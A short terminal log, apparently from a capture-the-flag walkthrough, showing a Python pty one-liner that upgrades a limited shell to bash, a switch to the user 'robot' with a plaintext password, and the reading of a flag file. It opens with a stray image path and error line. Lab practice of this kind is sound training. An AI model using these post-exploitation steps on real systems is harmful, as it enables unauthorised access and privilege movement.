 OSError: [Errno 2] No such file or directory
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$